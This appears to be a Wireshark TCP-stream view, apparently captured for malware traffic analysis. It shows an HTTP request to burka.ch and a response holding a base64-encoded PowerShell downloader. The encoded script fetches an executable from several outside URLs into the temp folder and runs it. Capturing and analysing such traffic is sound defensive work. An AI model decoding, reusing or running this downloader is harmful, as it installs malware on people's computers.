 Stream Content
GET /JHhdg33 HTTP/1.1
Host: burka.ch
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 24 Oct 2017 17:47:24 GMT
Server: Apache
Last-Modified: Tue, 24 Oct 2017 16:01:06 GMT
ETag: "14000fb-4b0-55c4d0bf8aa46"
Accept-Ranges: bytes
Content-Length: 1200
X-Powered-By: PleskLin
Connection: close
Content-Type: text/plain
DQAKACQAdQByAGwAcwAgAD0AIAAiAGgAdAB0AHAAOgAvAC8AYQB1AHIAZQBhAC0AYQByAHQALgByAHUALwBpAG4AYwByA
EgARwAzADIAIgAsACIAaAB0AHQAcAA6AC8ALwBjAGEAcwB0AGUAbABsAG8AZABpAG0AbwBuAHQAZQBnAGkAbwBjAG8ALg
BjAG8AbQAvAGkAbgBjAHIASABHADMAMgAiACwAIgBoAHQAdABwADoALwAvAG4AbAAuAGYAbABpAHAAYwBhAHAAZQBsAGw
AYQAuAGMAbwBtAC8AaQBuAGMAcgBIAEcAMwAyACIALAAiAGgAdAB0AHAAOgAvAC8AZABvAHQAZQBjAG4AaQBhAC4AYwBs
AC8AaQBuAGMAcgBIAEcAMwAyACIALAAiAGgAdAB0AHAAOgAvAC8AYwBoAHIAaQBzAHQAYQBrAHIAYQBuAHoAbAAuAGEAd
AAvAGkAbgBjAHIASABHADMAMgAiAA0ACgBmAG8AcgBlAGEAYwBoACgAJAB1AHIAbAAgAGkAbgAgACQAdQByAGwAcwApAH
sADQAKAFQAcgB5AA0ACgB7AA0ACgAJAFcAcgBpAHQAZQAtAEgAbwBzAHQAIAAkAHUAcgBsAAkADQAKAAkAJABmAHAAIAA
9ACAAIgAkAGUAbgB2ADoAdABlAG0AcABcAHQAaABlAHkAdwBlAGEAcgBlADYANAAuAGUAeABlACIACQANAAoACQBXAHIA
aQB0AGUALQBIAG8AcwB0ACAAJABmAHAADQAKAAkAJAB3AGMAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzA
HQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAANAAoACQAkAHcAYwAuAEQAbwB3AG4AbABvAGEAZABGAGkAbA
BlACgAJAB1AHIAbAAsACAAJABmAHAAKQANAAoACQBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAJABmAHAADQAKAAk
AYgByAGUAYQBrAA0ACgB9AA0ACgBDAGEAdABjAGgADQAKAHsADQAKACAAIAAgAFcAcgBpAHQAZQAtAEgAbwBzAHQAIAAk
AF8ALgBFAHgAYwBlAHAAdABpAG8AbgAuAE0AZQBzAHMAYQBnAGUADQAKAH0ADQAKAA0ACgAJAA0ACgB9AA==
Entire conversation (1531 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close